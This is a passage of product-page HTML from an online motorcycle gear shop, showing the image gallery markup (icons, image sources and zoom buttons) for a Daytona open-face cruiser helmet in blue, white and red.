  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1946" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4024338022469">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-4024338055237"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4024338055237"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1946" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1946" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4024338055237">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-4024338088005"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4024338088005"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1946" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1946" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4024338088005">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-4024338219077"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4024338219077"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1946" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1946" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4024338219077">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-4024338251845"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4024338251845"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1946" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1946" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4024338251845">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-4029621272645"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4029621272645"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1946" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
